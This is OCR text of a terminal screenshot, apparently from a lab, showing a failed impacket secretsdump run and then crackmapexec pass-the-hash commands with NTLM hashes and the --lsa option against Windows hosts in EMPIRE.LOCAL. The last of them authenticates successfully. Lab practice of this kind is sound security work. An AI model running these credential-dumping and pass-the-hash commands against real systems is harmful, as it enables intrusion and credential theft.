 2
14:46
parallels@kali-linux-2022-2: ~
File Actions Edit View Help
return self.fields[key]
~~~~~~~~~~~^^^^^
KeyError: 'HashRecords'
Exception ignored in: <function Registry.__del__ at 0×ffff83aacb80>
Traceback (most recent call last):
File "/usr/lib/python3/dist-packages/impacket/winregistry.py", line 182, in __del__
File "/usr/lib/python3/dist-packages/impacket/winregistry.py", line 179, in close
File "/usr/lib/python3/dist-packages/impacket/examples/secretsdump.py", line 356, in close
File "/usr/lib/python3/dist-packages/impacket/smbconnection.py", line 603, in closeFile
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 1271, in close
File "/usr/lib/python3/dist-packages/impacket/smb3.py", line 417, in sendSMB
File "/usr/lib/python3/dist-packages/Cryptodome/Cipher/AES.py", line 232, in new
KeyError: 'Cryptodome.Cipher.AES'
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ crackmapexec smb 192.168.1.3 -u groot -H c7a8f640316dd307a50ca536b76124b6 --lsa
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ crackmapexec smb 192.168.1.2 -u TARGET1$ -H aad3b435b51404eeaad3b435b51404ee:d8c1d19f782985b645f1bd7570d1ecf7 --lsa
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$ crackmapexec smb 192.168.1.2 -u TARGET1$ -H aad3b435b51404eeaad3b435b51404ee:d8c1d19f782985b645f1bd7570d1ecf7 --lsa
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "≠"?
if result['type'] is not 'searchResEntry':
SMB 192.168.1.2 445 TARGET2 [*] Windows 10.0 Build 22621 x64 (name:TARGET2) (domain:EMPIRE.LOCAL) (
signing:False) (SMBv1:False)
SMB 192.168.1.2 445 TARGET2 [+] EMPIRE.LOCAL\TARGET1$:aad3b435b51404eeaad3b435b51404ee:d8c1d19f7829
85b645f1bd7570d1ecf7
┌──(parallels㉿kali-linux-2022-2)-[~]
└─$